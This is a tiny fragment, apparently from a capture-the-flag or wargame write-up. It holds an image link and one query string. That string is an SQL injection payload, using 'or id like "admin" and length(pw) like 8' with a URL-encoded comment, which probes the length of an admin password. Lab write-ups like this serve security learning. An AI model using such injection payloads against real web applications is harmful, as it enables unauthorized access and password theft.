 Query: ?pw=1&no="1" or id like "admin" and length(pw) like 8%23